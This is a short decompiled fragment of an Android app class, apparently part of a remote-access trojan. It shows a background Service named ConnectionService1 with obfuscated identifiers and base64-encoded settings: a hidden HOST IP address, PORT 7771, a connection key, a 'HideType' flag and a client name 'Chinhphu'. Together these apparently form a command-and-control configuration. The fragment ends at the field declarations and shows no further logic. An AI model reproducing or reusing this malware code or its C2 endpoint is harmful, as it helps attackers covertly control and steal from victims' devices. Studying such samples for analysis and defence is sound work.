 /* renamed from: rick.ima.vlhoudgqvelssaagghdkwlnbxhydmfrogwrkedxwibafeicgfc2.ikjqiteanquexqiqyanseevsagiedcdqivbtsgdiysywfbrabe3.uooxuybinieguhhahsxdwslzrhshusblbobbbjtkftrljhdkjr71 */
/* loaded from: classes.dex */
public class ConnectionService1 extends Service {
public static Context appContext;
static ConnectionService1 st;
String x = "";
public static String ConnectionKey = ngmnirovqjnqgajxajbdwddatjoeofelxjqmvstbqnbjrbxkhs9.lasebkfallkahmfuemibcfyvjogsdsyqvdajqiukgjgbzmqvsq45("VHhUeFQ=");
public static String HideType = "C";
public static String CLINAME = "Chinhphu";
/* renamed from: uooxuybinieguhhahsxdwslzrhshusblbobbbjtkftrljhdkjr71_HO */
public static String HOST = "MTU3LjEwLjIwMy4xNTU=";
/* renamed from: uooxuybinieguhhahsxdwslzrhshusblbobbbjtkftrljhdkjr71_PO */
public static String PORT = "Nzc3MQ==";
public static List<cybttqiwilfhsipvucgvbuymyynyfonardwmbcyhwelvkwvhkd13> Li = null;
public static List<rnqjsecwlsbhrmetemsyhuzszcpjvegvpxglcamasqbfvkjaxg6> Lcl = null;